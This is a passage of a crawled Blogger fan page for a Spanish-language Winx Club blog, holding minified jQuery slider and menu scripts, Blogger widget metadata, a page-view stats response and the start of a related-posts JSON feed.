r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ngz7ckfqFuSSxeXb9-DXSqijZ7A:1768528404734';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html', 'canonicalUrl': 'https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/6570547970601719492/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6570547970601719492', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s72-c/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s400/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg', 'pageName': '\xa1V\xeddeo de la transformaci\xf3n Winx Club Sirenix HD!', 'pageTitle': 'Winx Club All: \xa1V\xeddeo de la transformaci\xf3n Winx Club Sirenix HD!', 'metaDescription': '\xa1V\xeddeo de la transformaci\xf3n Winx Club Sirenix HD!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1V\xeddeo de la transformaci\xf3n Winx Club Sirenix HD!', 'description': '\xa1V\xeddeo de la transformaci\xf3n Winx Club Sirenix HD!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s400/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg', 'url': 'https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6570547970601719492}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCUP5mvH3A2ynl9Xb9UsBt_ZySoaFcSV6tUUsxqnwTZBqO0UgIZzy9VXco-1xYs-p_M6SeGAQaxt7tBh5eNm59Vx5_SWQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCUP5mvH3A2ynl9Xb9UsBt_ZySoaFcSV6tUUsxqnwTZBqO0UgIZzy9VXco-1xYs-p_M6SeGAQaxt7tBh5eNm59Vx5_SWQ
body_size: 23
content:
{"total":15368630,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,53],[1,67],[2,63],[3,73],[4,43],[5,38],[6,32],[7,33],[8,52],[9,54],[10,44],[11,45],[12,50],[13,48],[14,71],[15,52],[16,50],[17,69],[18,100],[19,49],[20,56],[21,66],[22,64],[23,72],[24,55],[25,61],[26,70],[27,92],[28,54],[29,3]],"nextTickMs":81818}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Winx%20Sirenix?alt=json-in-script&callback=related_results_labels
body_size: 16092
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+Sirenix?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Winx%20Sirenix"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+Sirenix\/-\/Winx+Sirenix?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"282"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7005739089768388262"},"published":{"$t":"2019-10-04T07:36:00.002+02:00"},"updated":{"$t":"2019-11-03T11:10:03.775+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review de Winx Club All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"HABLANDO sobre los 2 NUEVOS SIRENIX temporada 8"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCmLdhtLRrKJdnsTKHVOteUz8oZL5z23_3wNd69VePZWTea7DcoXSEzQUsSV9tnXm1wqBZyhnhJC8Obc-C-nT5v53zwpwdHEAI3u_mJ_cob60hs1pftcBcCpWDOJA-Mht1exyHiihjw\/s1600\/HABLANDO+sobre+los+2+NUEVOS+SIRENIX+temporada+8_3.jpg\" imageanchor=\"1\" style=\"margin-left: 